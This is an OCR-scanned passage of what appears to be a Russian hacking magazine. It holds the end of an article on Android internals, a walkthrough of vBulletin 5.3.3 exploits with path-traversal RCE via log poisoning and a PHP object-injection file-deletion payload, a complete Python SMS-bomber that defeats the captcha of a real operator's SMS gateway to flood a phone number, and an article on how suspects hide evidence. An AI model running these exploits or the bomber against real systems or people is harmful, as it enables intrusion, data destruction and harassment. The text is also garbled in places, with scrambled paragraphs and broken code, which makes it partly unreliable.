![](_page_29_Figure_57.jpeg)

### шивки можно с сайта opengapps.org (слово open не означает, что они ОТКРЫТЫ)

Именно поэтому на свет появился проект microG, задача которого - воссоздать самую важную функциональность сервисов Google в открытом коде. Уже сейчас microG позволяет получить доступ к своему аккаунту, активировать push-уведомления, доступ к картам Google и определению местоположения по сотовым вышкам. И все это при размере в четыре мега и почти полном отсутствии требований к оперативке и ресурсу батареи.

У проекта есть собственная сборка прошивки LineageOS, которая из коробки включает в себя microG и все необходимые для его работы модификации.

### ЯДРО LINUX И РАНТАЙМ

Android основан на ядре Linux. Ядро управляет ресурсами смартфона, в том числе доступом к железу, управлением оперативной и постоянной памятью, запуском, остановкой и переносом процессов между ядрами процессора и многими другими задачами. Как и в любой другой ОС, ядро — это сердце Android, центральная часть, без которой все остальное развалится.

![](_page_29_Figure_63.jpeg)

Наличие ядра Linux, а также частично совместимой со стандартом POSIX среды исполнения (в первую очередь это библиотека bionic, основанная на реализации стандартной библиотеки языка С из OpenBSD) делает Android совместимым с приложениями для Linux. Например, система аутентификации wpa supplicant, применяемая для подключения к Wi-Fi-сетям, здесь точно такая же, как в любом дистрибутиве Linux. В ранних версиях Android использовался стандартный bluetooth-стек Linux под названием bluez (позже его заменили реализацией от Qualcomm под названием Bluedroid). Здесь даже есть своя консоль с набором стандартных UNIX/Linux-команд, реализованных в наборе Toybox, изначально созданном для встраиваемых Linux-систем.

Большинство консольных приложений, написанных для Linux, можно портировать в Android простой перекомпиляцией с помощью кросс-компилятора (главное - использовать статическую компиляцию, чтобы не получить конфликт библиотек), а имея права root, на Android-девайсе можно без всяких проблем запустить полноценный Linux-дистрибутив. Один нюанс - доступ к нему можно будет получить либо только через консоль, либо используя VNC-соединение. Также существует проект Maru OS, позволяющий использовать смартфон в качестве ПК на базе Debian при подключении к монитору. Ту же функцию обещает Samsung при подключении своих смартфонов к монитору с помощью дока DeX.

![](_page_29_Picture_917.jpeg)

Старый добрый mc, запущенный в Android

Начиная с версии 4.4 Android умеет использовать систему принудительного контроля доступа SELinux для защиты от взлома и получения прав root. SELinих разработана Агентством национальной безопасности США и, если не вдаваться в детали, позволяет ограничить приложения (в том числе системные низкоуровневые компоненты) в возможностях. И речь вовсе не о полномочиях, которые юзер предоставляет приложениям, а о таких вещах, как системные вызовы и доступ к тем или иным файлам, невзирая на стандартные права доступа UNIX.

Серия уязвимостей Stagefright, поразивших Android несколько лет назад, позволяла получить контроль над устройством, просто заставив юзера открыть пришедшую MMS или специальный файл в браузере. Проблема состояла в мультимедиафреймворке Stagefright, содержащем сразу несколько уязвимостей переполнения буфера. При открытии специальным образом подготовленного мультимедиафайла эксплоит использовал уязвимость и запускал на устройстве код от имени Stagefright (который работал под рутом).

Все эти баги Google благополучно закрыла, а также поработала над модуляризацией кода фреймворка и его запуском в специальных доменах SELinux. Эти домены запрещают компонентам, ответственным за обработку мультимедиа, использовать большую часть системных вызовов Linux, включая системные вызовы группы execve, которые как раз и были причастны к запуску зловредного кода.

Сегодня SELinux используется для защиты почти всех системных компонентов Android. И это стало причиной резкого снижения количества найденных багов в Android. Но привело к фокусировке взломщиков на ядре, а точнее тех самых закрытых драйверах, аудит кода которых никто не проводил и безопасность которых не гарантирована (а она, как оказалось, находится в плачевном состоянии).

### **ВЫВОДЫ**

Android определенно не самая стандартная ОС. Многие свои черты она позаимствовала из операционной системы Inferno, к созданию которой приложили руку разработчики языка C, UNIX и Plan 9. А эти ребята явно знали, что делали. Н

![](_page_30_Picture_1.jpeg)

Ты наверняка неоднократно видел форумы на движке vBulletin. Форумы как таковые уже не на пике моды, но vBulletin по-прежнему один из самых популярных движков. В его последней (пятой) версии нашли несколько уязвимостей, которые способны сильно испортить жизнь админу. В этой статье я расскажу, как они эксплуатируются.

Первая проблема заключается в некорректной фильтрации пользовательских данных. О ней сообщил независимый исследователь безопасности, который пожелал остаться анонимным. Уязвимость, хоть и имеет некоторые ограничения, получила статус критической, потому что позволяет читать любые файлы и выполнять произвольный код на целевой системе.

Вторая уязвимость была найдена исследователями из компании TRUEL IT и получила идентификатор CVE-2017-17672. Она связана с особенностями десериализации данных в движке и может быть использована атакующим для удаления произвольных файлов в системе.

Полные отчеты с деталями обеих проблем были опубликованы в рамках программы Beyond Security от SecuriTeam. Там же есть РоС-эксплоиты для демонстрации уязвимостей. Давай по порядку пройдемся по всему это-My.

### **ПРИГОТОВЛЕНИЯ**

Поделиться рабочим стендом в виде контейнера Docker я, к сожалению, не могу: из-за особенностей одной из уязвимостей успешная эксплуатация зависит от системы, а ОС, на которой она возможна, - это Windows. К тому же vBulletin — штука платная, и тебе придется самостоятельно найти возможность достать дистрибутив, если хочешь сам пощупать уязвимости. Скажу только, что нужная нам версия — это 5.3.3.

В качестве сервера я использовал дистрибутив WAMP.

![](_page_30_Picture_601.jpeg)

### Инсталляция vBulletin 5

### ЧИТАЕМ ФАЙЛЫ, ВЫПОЛНЯЕМ КОМАНДЫ

Итак, причина первой уязвимости - некорректная логика при обработке параметра routestring, которая позволяет атакующему добавить через include любой файл на диске и выполнить PHP-код, который в нем находится. Наш путь начинается с самого главного файла — index.php, где происходит базовая инициализация приложения.

### /index.php

48: \$app = vB5\_Frontend\_Application::init('config.php');

- $\dddot{\bullet}$  .  $60:$ \$routing = \$app->getRouter();
- $61:$ \$method = \$routing->getAction();
- $62:$ \$template = \$routing->getTemplate();  $63: $class = $routines\text{-} 2getControllerClass();$

Посмотрим на метод vB5\_Frontend\_Application::init.

### /includes/vb5/frontend/application.php

13: class vB5\_Frontend\_Application extends vB5\_ApplicationAbstract

![](_page_30_Picture_602.jpeg)

Здесь нас интересует метод setRoutes.

![](_page_30_Picture_603.jpeg)

\$path попадает значение  $\overline{B}$ переменную юзердаты ИЗ параметра routestring. В него можно передать путь до страницы форума, и она будет загружена.

![](_page_30_Picture_604.jpeg)

Допустим, мы передали /test.

После назначения переменной следует кусок кода, который избавляется от слеша в начале строки, если он присутствует.

Передача параметра routestring

![](_page_30_Picture_605.jpeg)

Далее проверяется размер переданных данных, и если он больше двух, то начинается получение расширения. Вдруг ты решил передать что-то запрещенное!

![](_page_30_Picture_606.jpeg)

Как видишь, проверка довольно странная. Как минимум смущает наличие зашитого прямо в код списка запрещенных расширений. Да и вообще сам факт, что расширение получают, вырезая четыре символа с конца строки (строка 85), вызывает недоумение. В общем, если мы пытаемся получить файл с расширениями gif, png, jsp, css или js, то сервер вернет страницу 404 и выполнение скрипта прекратится. Когда все проверки пройдены, с помощью callApi вызывается метод getRoute из класса vB\_Api\_Route. Он ищет подходящие роуты, исходя из переданной пользователем информации.

#### /includes/vb5/frontend/routing.php  $92.$ try

![](_page_30_Picture_607.jpeg)

Естественно, переданного нами роута не найдется, и метод вернет false.

![](_page_30_Picture_608.jpeg)

#### /includes/vb5/frontend/routing.php if (!empty(\$route))  $127:$  $\overline{\mathcal{L}}$ 128:

 $\dddot{\bullet}$  .  $\}$ 188: else 189:  $\{$ 190:

Теперь код выполняет фильтрацию пользовательских данных и пытается распарсить переданный роут как пару контроллер - метод.

#### /includes/vb5/frontend/routing.php  $$stringped.path = preg_replace('/[^a-z0-9)/-_.]+/i',$  $192:$  $\overline{('', train(strval(\$path), '('))};$ if (strpos(\$stripped\_path, '/')) 193:

![](_page_30_Picture_609.jpeg)

if (class\_exists(\$controllerClass) AND method\_exists(  $216:$ \$controllerClass, \$controllerMethod))

Эта попытка тоже идет лесом, и мы подходим к одной из важнейших частей уязвимого кода.

![](_page_30_Picture_610.jpeg)

Здесь выполняется проверка на наличие слешей в переданном имени. Если они не найдены, то с помощью метода legacy контроллера vB5\_Frontend\_-Controller\_Relay скрипт пытается загрузить тот роут, что мы передали.

#### /includes/vb5/frontend/controller/relay.php public function legacy(\$file)  $63:$  $64:$  $\{$

![](_page_30_Picture_611.jpeg)

В свою очередь, legacy создает экземпляр \$api класса Api\_Interface\_-**Collapsed** и проксирует запрос файла в его метод *relay*. Посмотрим на него поближе.

![](_page_30_Picture_612.jpeg)

![](_page_30_Picture_613.jpeg)

![](_page_30_Picture_614.jpeg)

А вот это уже очень интересно. Переменная **\$filePath** содержит путь до файла, который состоит из пути до папки, где установлено ядро движка, и переданные нами в атрибут routestring данные. Если файлы существуют, то строчка под номером 127 выполнит функцию require once и включит в код получившийся файл, попутно выполнив его.

![](_page_30_Picture_52.jpeg)

Сразу приходит в голову использовать уязвимость типа path traversal, то есть выйти из директории и прочитать файл за пределами предусмотренной разработчиками директории. К сожалению, слеши использовать мы не можем из-за вот этого условия.

#### /includes/vb5/frontend/routing.php if (strpos(\$path,  $'/')$  === false)  $234:$  $235:$

 $\{$ 

Однако в Windows в качестве разделителя можно использовать и обратный слеш.

![](_page_30_Picture_56.jpeg)

Использование обратного слеша в Windows для перехода по директори-**RM** 

Теперь попробуем отправить в качестве **routestring** что-то типа...

![](_page_30_Picture_615.jpeg)

То, что нужно. Теперь надо заинклудить какой-нибудь интересный файл с кодом на РНР. Можно было бы попробовать это сделать через картинку аватара, но по умолчанию все картинки хранятся в виде блобов в базе данных. Поэтому воспользуемся трюком с лог-файлами веб-сервера. В файле ас-

cess.log Apache, как ты знаешь, по дефолту сохраняет все запросы к серверу. Помимо URI, хранятся также переданные параметры. Получается такой вектор атаки: сначала делаем запрос к серверу, содер-

жащий код на PHP, затем через уязвимости подключаем файл access.log, и код из него выполняется.

![](_page_30_Picture_616.jpeg)

![](_page_30_Picture_617.jpeg)

-with-oci8-12c=c:\php-sdk\oracle\x64\instantclient\_12\_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-<br>com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo" Эксплуатация RCE в vBulletin через лог-файл веб-сервера

Вот так легко и непринужденно мы получили возможность выполнять произвольный код в системе.

### **ВНЕДРЕНИЕ РНР-ОБЪЕКТОВ**

Вторая уязвимость связана с небезопасной десериализацией пользовательских данных. Давай посмотрим на метод cacheTemplates из класса vB\_Li**brary\_Template**. Он используется для того, чтобы получать информацию из базы данных о переданном шаблоне и сохранять эту информацию в кеше.

### /core/vb/library/template.php

164: public function cacheTemplates(\$templates, \$templateidlist, \$ skip\_bbcode\_style = false, \$force\_set = false)  $165:$  $\{$ 

![](_page_30_Picture_618.jpeg)

В строке 170 переменная \$templateidlist попадает в функцию unserialize. Посмотрим, откуда эта переменная берется. Для этого найдем вызовы метода cacheTemplates.

### /core/vb/api/template.php

019: class vB\_Api\_Template extends vB\_Api

![](_page_30_Picture_619.jpeg)

Как мы видим, cacheTemplates вызывается через vBulletin API, который доступен любому пользователю без авторизации и СМС. Вот таким POST-запросом можно обратиться к нему.

- 1 POST /ajax/api/template/cacheTemplates HTTP/1.1 2 Host: vbulletin.visualhack 3 Content-Type: application/x-www-form-urlencoded 5 templates []=l&templateidlist=serialized string
- Response Headers Response Data View Page Structure Analysis Look for: O O **a** Re **4** O **Plain text**

ют в функцию unserialize

Notice: unserialize(): Error at offset 0 of 17 bytes in ...\vb\library\template.php on line 170 1  $\overline{2}$ null Данные из параметра templateidlist без какой-либо фильтрации попада-

 $\blacktriangledown$ 

Теперь управление параметром templateidlist дает возможность выполнить атаку PHP object injection, нужно только найти подходящий гаджет или цепочку гаджетов.

В представленном РоС, который показали ребята из TRUEL IT, они используют деструктор из класса vB\_Image\_ImageMagick.

### /core/vb/image/imagemagick.php 21: class vB\_Image\_ImageMagick extends vB\_Image  $22: \{$

![](_page_30_Picture_620.jpeg)

В качестве свойства *\$imagefilelocation* используется путь до файла, который требуется удалить. В результате получается вот такой запрос на удаление файла в системе.

### POST /ajax/api/template/cacheTemplates HTTP/1.1 Host: vbulletin.visualhack Content-Type: application/x-www-form-urlencoded templates[]=1&templateidlist=0:20:"vB\_Image\_ImageMagick":1:{s:20: "%00\*%00imagefilelocation";s:13:"/path/to/file";}

Только тут небольшая проблемка - при выполнении этого кода мы отхватим ошибку:

Fatal error: Cannot use object of type vB\_Image\_ImageMagick as array

Все потому, что дальше к десериализованному объекту происходит обращение как к массиву.

### /core/vb/library/template.php

 $\{$ 

 $174:$ 

foreach (\$templates AS \$template)  $173:$ 

Но это совсем не проблема, нам просто нужно сделать этот объект элементом массива. Такой вот скриптик выдаст нужный пейлоад.

![](_page_30_Picture_621.jpeg)

Теперь, если передать полученную строку в параметре templateidlist, эксплоит отработает успешно.

![](_page_30_Picture_622.jpeg)

Естественно, эта уязвимость уже не зависит от используемой на сервере операционной системы и отлично работает как в Linux, так и в Windows.

### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_30_Picture_97.jpeg)

### **ВЫВОДЫ**

Окончание года порадовало нас серьезной уязвимостью в популярнейшем движке. Я вообще думал, что уже больше не увижу уязвимостей типа LFI, считал, что их эра прошла, а тут такое. :-)

Хотя баги до смешного банальны, обнаружили их только к версии 5.3.3. Непонятно, как они ускользали из виду на протяжении стольких релизов. Тем не менее разработчики выпустили новую версию, где залатали дыру, так что, если ты счастливый владелец vBulletin, спеши обновиться на 5.3.4. <sup>Вл</sup>

# SWS-BOW5EP HA PYTHON

ЭКСПЛУАТИРУЕМ НЕДОРАБОТКИ VODA-FONE (БЫВШИЙ · «MTC YKPAVIHA») ·

![](_page_31_Picture_3.jpeg)

![](_page_31_Picture_4.jpeg)

В этой статье мы исследуем ошибки реализации САРТСНА и CSRF-токенов, в результате чего научимся рассылать SMS в любом количестве через гейт Vodafone.

![](_page_31_Picture_6.jpeg)

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

### **ОБЗОР ОНЛАЙН SMS-СЕРВИСА VODAFONE**

Наш сегодняшний подопытный, портал http://mts.ua, раньше принадлежал «МТС Украина». Эту контору выкупил Vodafone. Есть на этом сайте и форма отправки SMS.

Защищена она цифровой САРТСНА из четырех символов. Стоит отметить, что форма позволяет отправлять SMS только клиентам Vodafone с префиксами номеров:

+38050 +38066 +38095 +38099

Теперь посмотрим на саму САРТСНА. Как видишь, цифры вполне различимы. Они имеют красный цвет, но их верх обрезан, и расположены они очень близ-КО ДРУГ К ДРУГУ.

А теперь приглядимся более внимательно к той части скрипта, которая отображает САРТСНА. Если мы сформируем ссылку

http://www.mts.ua/?r=site/captcha&v=5981aff096f17&widgetId=messager&

### width=115&height=42&backColor=0xffffff&foreColor=0xff0000

то увидим САРТСНА с высотой 42 пикселя и 115 пикселей шириной. Изменив значения на 242 и 315, мы получим удивительный результат: обрезанный верх цифр уйдет и расстояние между символами увеличится.

При отправке SMS скрипту http://www.mts.ua/ru/online-services/ send-sms/ через метод POST передаются следующие параметры:

- YII CSRF TOKEN ЭТО CSRF-ТОКЕН, КОТОРЫЙ НУЖНО ПРОЧИТАТЬ ИЗ HTML один раз при подготовке рассылки;
- $\cdot$  widgetId: 'messager'  $-$  9TO CTAH Apprecederation cho he Mehaet Ca;
- MessageForm [ $network$ ]: '38050'  $\mu$ 3 3Ha4eHMA ACHO, 4TO 3TO MOO  $\mu$ Dная сеть;
- MessageForm [phone]:  $123-45-67$  ' номер телефона, куда отправляем SMS;
- MessageForm [encoding]: 'cyrilic' кодировка сообщения, можно менять;
- MessageForm[is translit]:  $'0'$  транслитерация  $(0 B)$ ыключена,  $1$  — включена);
- MessageForm [ $message$ ]: ' $npu$ вет  $123'$  САМ ТЕКСТ СООбщения;
- MessageForm [verifyCode]: '4444' распознанная CAPTCHA.

Также не стоит забывать, что нужно хранить cookies! В дальнейшем мы к этому вернемся.

### **РАЗРАБОТКА SMS-БОМБЕРА**

Попробуем разработать SMS-бомбер — скрипт, который будет рассылать через гейт множество однотипных SMS-сообщений. Разрабатывать будем на Python 2.x, также нам понадобятся модули requests, pytesseract, Image.

Скрипт мы будем разрабатывать под Windows, с чем и связаны особенности установки Tesseract и настройки путей.

![](_page_31_Picture_31.jpeg)

### **WWW**

• FAQ по Tesseract для Python • FAQ по requests для Python

В самом начале мы получаем CSRF-токен:

```
def get_csrf():
   xhtml=get_url("http://www.mts.ua/ru/online-services/send-sms/",1)
   xs=xhtml.find("var csrfToken = '")x1 = len("var csrffoken = "")csrf_=xhtml[xs+xl:xs+xl+40]
   return csrf_
```
Функция очевидная — обычный поиск текста. CSRF-токен получаем всего один раз за всю рассылку.

Теперь нужно получить САРТСНА и распознать ее. Для этого мы будем использовать Tesseract. Вначале нужно установить саму программу и модуль Python к ней. Полный исходный код функции можно посмотреть в скрипте, который я приведу в конце статьи.

В этой функции мы скачиваем САРТСНА и сохраняем ее на диске как xcaptcha.png. Затем мы распознаем ее с помощью pytesseract и проводим проверку длины распознанной строки. Если в ответе мы получили четыре символа, значит, все правильно, если нет - пытаемся распознать повторно до тех пор, пока не получим искомые четыре цифры.

Вероятность распознавания капчи - 40-60%. Конечно, не 100%, но все рав-НО СОЛИДНО.

Для сохранения cookies и получения данных по URL используется вспомогательная функция get\_url: куки сохраняются (или нет) в зависимости от значения **храгат**.

Остается только отправить само сообщение. Это выполняется в функции send\_sms, где заполняются все описанные выше параметры для скрипта http://www.mts.ua/ru/online-services/send-sms/ и отправляется POSTзапрос.

В зависимости от наличия в ответе строки

мы определяем, успешно отправлено сообщение или нет. Стоит отметить, что User Agent мы подставляем поддельный:

headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10 10 1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}

![](_page_31_Picture_445.jpeg)

### **ЗАКЛЮЧЕНИЕ**

На этом у меня все. Полный код скрипта приведен во врезке ниже, а я в качестве заключения еще раз напоминаю: все то, что ты сегодня прочел, опубликовано исключительно в образовательных целях.;) Э

![](_page_31_Picture_446.jpeg)

```
xlen_ = 5while xlen_!=4:
        print "[*] Getting CAPTCHA from mts.ua, attempt number",
n_try
        captcha_=get_url("http://www.mts.ua/?r=site/captcha&v=5981af
f096f17&widgetId=messager&width=315&height=242&backColor=0xffffff&
foreColor=0xff0000",0)
        print "[+] Captcha downloaded"
        write_to_file("xcaptcha.png",captcha_)
        print "[+] Captcha saved to xcaptcha.png"
        d_captcha=pytesseract.image_to_string(Image.open('xcaptcha.
png'), lang='eng', config = tessdata_dir_config)
        xlen=len(d_captcha)
        try:
            z=int(d_captcha)except Exception as e:
            xlen_ = 5if xlen !=4:
            print "[-] OCR is no good:", d_captcha
        n try=n try+1print "[!] Well done OCR is good:", d_captcha
    return d_captcha
# - - - - -def get_csrf():
    xhtml=get url("http://www.mts.ua/ru/online-services/send-sms/",1
\mathcal{L}xs=xhtml.find("var csrfToken = '")x1 = len("var csrfToken = "")csrf_=xhtml[xs+xl:xs+xl+40]
    return csrf
#
def send_sms(csrf,captcha,xnet,xnumber,xsms):
    global SESSION
    global COOKIES
    xcaptcha=str(captcha)
    xdata={'YII CSRF TOKEN':csrf,'widgetId':'messager','MessageForm[
network]':xnet,'MessageForm[phone]':xnumber,'MessageForm[encoding]':
'cyrilic', 'MessageForm[is_translit]':'0', 'MessageForm[message]':xsms
,'MessageForm[verifyCode]':xcaptcha}
r = SESSION.post(url="http://www.mts.ua/ru/online-services/send-sms/
", headers=headers, data=xdata, cookies=COOKIES)
    zhtml=r.content
    sms_status=zhtml.find("<div class=\"response-message\">")
    if sms\_status != -1:
        print "[+] SMS Status: Sent OK"
        return 1
    else:
        print "[-] SMS Status: Sent BAD"
        return 0
os.system("cls")
print "-=[Vodafone SMS Unobomber v \theta.1] =-"
SESSION=requests.Session()
sms_text=raw_input("Enter SMS message: ").decode(sys.stdin.encoding
or 'utf-8')
xnetwork=raw_input("Enter mobile network(38050;38066;38095;38099): "
\mathcal{L}xnumber=raw_input("Enter mobile number(in format XXX-XX-XX): ")
number of sms=int(raw input("Enter number of SMS's(1..XXX): "))
goods = 0bads_ = 0totals_=number_of_sms
XCSRF=get_csrf()
print "[+] YII_CSRF_TOKEN =",XCSRF
while number_of_sms>0:
    CAPTCHA=get_captcha()
    print "[*] Sending SMS ..."
    xresult=send_sms(XCSRF, CAPTCHA, xnetwork, xnumber, sms_text)
    if xresult==1:goods_=goods_+1
    if xresult==0:bads_=bads_+1
    number_of_sms=number_of_sms-1
    time.sleep(2)print "-------------
                             ___________________
print "[!] Total:",totals_,"; Goods:",goods_,"; Bads:",bads_
```
# ПРЕСТУПНИКИ НАИВНЫЕ

Большинство преступников — далеко не профессионалы, поэтому и используемые ими способы сокрытия данных наивны. И тем не менее эти способы в массе своей сра‐ батывают — просто потому, что у следователя может не быть времени или достаточной квалификации для того, чтобы провести качественный анализ. Какие же способы исполь‐ зуют среднестатистический Джон и среднестатистическая Мэри, чтобы сокрыть улики? Набор уловок невелик, а сами уловки достаточно бесхитростны.

![](_page_32_Picture_2.jpeg)

Что это, очевидная глупость или запредельное простодушие? Каким бы наивным ни казался этот способ, он вполне может сработать для редких и экзотических данных — таких как jump lists (кстати, а знаешь ли ты, что это такое?) или база данных мессенджера WhatsApp. У эксперта может прос‐ то не найтись времени или достаточной целеустремленности, чтобы обша‐ ривать весь компьютер в поисках базы данных от... а от чего, собственно? Программ для мгновенного обмена сообщениями существует сотни, если не тысячи; поди пойми, какой из них пользовался преступник. И, заметь, у каждого приложения сугубо собственные пути к файлам, имена и даже свои форматы баз данных. Искать их вручную на компьютере с десятками тысяч папок и сотнями тысяч файлов — занятие бесперспективное.

В один прекрасный день я настраивал вложенный криптоконтейнер, защищенный аппаратным криптоключом, и пытался понять, как можно добраться до информации, если ключ выдернули из компьютера. В голове все более четко формировался ответ: никак. В этот самый момент меня попросили прокомментировать документ - по сути, руководство полицейских экспертов по поиску цифровых улик. Документ привел меня в такой восторг, что, не спросив официального разрешения от его авторов, я решил написать на его основе статью. Вложенные криптоконтейнеры вместе с аппаратным криптоключом отправились в сторону, а я сел изучать методы, которыми, по словам полицейских, большинство подследственных пытаются заметать следы и скрывать улики.

Очевидно, что такой способ сокрытия улик сработает, исключительно если расследуются преступления, не связанные с информационной безопасностью. У следователя может не возникнуть вопросов по поводу содер‐ жимого жесткого диска подозреваемого, и его анализ превратится в формальность. В таких и только таких случаях метод — назовем его «методом Неуловимого Джо» — может сработать.

### **ПЕРЕМЕЩЕНИЕ ДАННЫХ В ДРУГУЮ ПАПКУ**

Нет, сейчас мы обсуждаем не «сокрытие» коллекции порнографических кар‐ тинок в папке «Курсовые по сопромату». Мы обсуждаем наивный, но дос‐ таточно действенный способ спрятать улики, просто переместив определен‐ ные данные в другое место на диске.

Однако, когда полиция взялась за исследование его компьютера (у прес‐ тупника был Mac), их радости не было предела: на компьютере нашлись сот‐ ни тысяч (!) сообщений, о самом существовании которых преступник (теперь уже точно преступник) вовсе не подозревал. Осудить наркоторговца помогла новинка (на тот момент) от Apple — система Continuity, которая синхронизи‐ ровала сообщения iMessage между всеми устройствами, зарегистрирован‐ ными в одной учетной записи.

К слову, докладчик жаловался, что все существовавшие на тот момент программы для анализа баз данных iMessage не справлялись с таким количеством сообщений и попросту падали; полиции пришлось писать собс‐ твенную утилиту для парсинга разбухшей БД.

Мораль? Морали здесь нет: если ты не специалист в IT, знать о подобных моментах невозможно.

Еще одна наивная попытка спрятать улики — переименование файлов. Как бы просто это ни звучало, переименование, к примеру, зашифрованной базы данных какого-нибудь защищенного мессенджера во что-то вроде  $C:\setminus$ Windows\System32\oobe\en-US\audit.mui вполне в состоянии пройти мимо внимательного взгляда эксперта. Действительно, в каталогах Windows хранятся тысячи файлов; найти среди них что-то необычное (особенно если оно не выделяется размерами) — задача, ручным трудом не решаемая.

### **ИСПОЛЬЗОВАНИЕ «БЕЗОПАСНЫХ» МЕТОДОВ КОММУНИКАЦИИ**

Этот пункт вызвал у меня особое восхищение. Современные преступники, как ни странно, неплохо ориентируются в вопросах безопасности. Они довольно хорошо представляют, каким образом передаются сообщения между участниками чата, где они сохраняются и как их удалять.

В документе подробно описываются возможности, которыми может вос‐ пользоваться следствие для того, чтобы все‐таки получить доступ к чатам. Здесь и исследование областей freelist баз данных в формате SQLite, и офи‐ циальные запросы к производителям мессенджеров (например, Microsoft без лишних вопросов отдаст следствию логи бесед в Skype — ведь хранятся они на серверах компании), и даже запросы к производителям смартфонов (здесь вспо минается история, в которой компания BlackBerry помогла канад‐ ской полиции локализовать банду наркоторговцев, решивших воспользовать‐ ся фирменным мессенджером компании на старой платформе BlackBerry OS).

Не уверен, насколько «наивно» на сегодняшний день пытаться скрыть улики, удаляя файлы. Дело в том, что файлы, удаленные с обычных жестких дисков, как правило, довольно легко восстанавливаются при помощи уже хорошо знакомого сигнатурного поиска: диск сканируется поблочно (сейчас нас интересуют фрагменты, не занятые существующими файлами и прочими структурами файловой системы), каждый прочитанный блок данных анализи‐ руется на соответствие ряду критериев (является ли он заголовком файла определенного формата, частью текстового файла и так далее). При помощи такого сканирования, выполняемого, к слову, в полностью автоматическом режиме, вероятность успешного (хотя бы частичного) восстановления удаленных файлов достаточно велика.

![](_page_32_Picture_4396.jpeg)

 $=$   $\times$ 

![](_page_32_Picture_4397.jpeg)

Здесь нужно рассказать чуть подробнее о том, как работает удаление (и последующее чтение) данных на SSD. Наверняка ты слышал о существовании «сборщика мусора» и функции TRIM, позволяющих современным SSD под‐ держивать высокую производительность при записи (и особенно - перезаписи) данных. Команда TRIM подается операционной системой; она сооб‐ щает контроллеру SSD, что определенные блоки данных с определенными физическими (на самом деле нет) адресами освобождены и более не используются.

В этой связи на ум приходит курьезный случай, о котором я услышал на полицейском мероприятии. Американская полиция задержала человека, подозревавшегося в наркоторговле в особо крупных размерах. Подозрева‐ емый был неплохо подкован технически и в качестве единственного метода общения выбрал Apple iMessage. Сообщения iMessage не сохраняются на серверах Apple, а подозреваемый тщательно очищал историю переписки после каждой сессии. В резервной копии его iPhone не обнаружилось ничего интересного.

Задача контроллера теперь — очистить (произвести стирание данных) указанные блоки, подготовив их таким образом для того, чтобы в них можно было быстро записать новую информацию.

Вопрос на засыпку: а если контроллер не успел физически стереть данные из TRIM'нутых блоков, сможет ли сигнатурный поиск найти что-либо в свободных областях SSD?

Правильный ответ: в большинстве случаев при попытке считать данные из блока, на который поступила команда TRIM, контроллер выдаст либо нули, либо другую последовательность данных, ничего общего не имеющую с реальным содержимым блока. Связано это с особенностями реализации в современных SSD протоколов, в которых четко определяется поведение контроллера при попытке считать блок после команды TRIM. Значений здесь всего три: Undefined (контроллер вернет реальное содержимое блока; в современных SSD практически не встречается), DRAT (Determined Read After Trim, или фиксированные данные после Trim; в потребительских моделях встречается чаще всего) и DZAT (Determined Zeroes After Trim, или всегда возвращать нули после команды Trim; часто встречается в моделях, предназначенных для работы в составе RAID, NAS и в серверных сценариях).

### **ПЕРЕИМЕНОВАНИЕ ФАЙЛОВ**

Пожалуй, здесь мне нечего добавить, кроме того, что данные из облака компании выдают полиции без особого сопротивления.

Каким образом ищут такие файлы? Наивному обывателю простительно не знать о существовании целого класса специализированных программ, предназначенных именно для поиска подобных файлов на дисках (и образах дисков) подозреваемых. Используется отнюдь не только поиск по имени файла; применяется комплексный подход, когда анализируются следы (например, в реестре Windows) установленных приложений, после чего отсле‐ живаются пути к файлам, к которым получали доступ эти приложения.

Другой популярный способ поиска переименованных файлов — так называемый карвинг, или сквозной поиск по содержимому. В точности такой же подход, иначе известный как «поиск по сигнатурам», использовался с начала времен абсолютно во всех антивирусных программах. При помощи карвинга можно проанализировать как содержимое файлов на диске, так и содержимое самого диска (или только занятых областей) на низком уровне.

Стоит ли переименовывать файлы? Это — очередная хитрость «Неуловимого Джо», способная защитить лишь от очень ленивого следователя.

### **УДАЛЕНИЕ ФАЙЛОВ**

Во-вторых, ни для кого не секрет, что многие криптоконтейнеры автоматически депонируют ключи шифрования в облако. И если Apple при активации File-Vault 2 несколько раз уведомит пользователя о том, что восстановление дос‐ тупа к разделу будет возможно через iCloud, то Microsoft при шифровании тома с использованием BitLocker Device Protection просто молча создает депонированный ключ в учетной записи пользователя Microsoft Account. Ключи эти доступны непосредственно на странице аккаунта пользователя.

Как получить доступ к учетной записи? Если в компьютере настроен логин при помощи Microsoft Account (а не локальной учетной записи Windows), то офлайновая атака прямым перебором может восстановить пароль, который — сюрприз! — будет совпадать с паролем от онлайновой учетной записи Microsoft Account.

Обвиняемый в скачивании и хранении детской порнографии находится в заключении в американской тюрьме вот уже два с лишним года. Официаль‐ ное обвинение — отказ подозреваемого выдать пароли от зашифрованных внешних хранилищ (NAS), где, по мнению суда, хранится детская порнография.

Хранится она там или нет — неизвестно; соответствующего содержимого у обвиняемого найдено не было. Но обвинение очень серьезное, а здесь можно и пожертвовать такими мелочами, как презумпция невиновности и право не свидетельствовать против самого себя. Так что обвиняемый сидит и будет сидеть до тех пор, пока не раскроет пароли или не умрет от старости или иных причин.

Не так давно правозащитники подали апелляцию, в которой указывалось, что по закону по данной статье (отказ от сотрудничества со следствием) максимальный срок заключения — 18 месяцев. Апелляция была отклонена судом несмотря на то, что судья признал аргументы адвоката «интересными и разносторонними». Обвинение посерьезнее - и судьи закроют глаза на что угодно, включая писаные законы.

Все еще хочешь поиграть с правосудием в прятки? У меня нет для тебя хороших новостей...  $\blacksquare\blacksquare$ 

Криминалистическое ПО (на скриншоте — Belkasoft Evidence Center) умеет восстанавливать удаленные данные, такие, например, как чаты скайпа, с помощью глубокого анализа баз SQLite

Казалось бы, удаление файлов — классическая «наивная» попытка спрятать улики. Но только не когда файлы удаляются с SSD-дисков.

Но стирание данных — процесс очень медленный, и происходит он в фоновом режиме, когда нагрузка на диск падает. А если сразу после коман‐ ды TRIM поступает команда записи в тот самый «физический» блок? В этом случае контроллер мгновенно подменяет такой блок пустым, просто модифициро вав значение в таблице переадресации. А тот блок, который предназна‐ чен для стирания, получает другой «физический» адрес или вовсе помеща‐ ется в неадресуемый пул из резервной области.

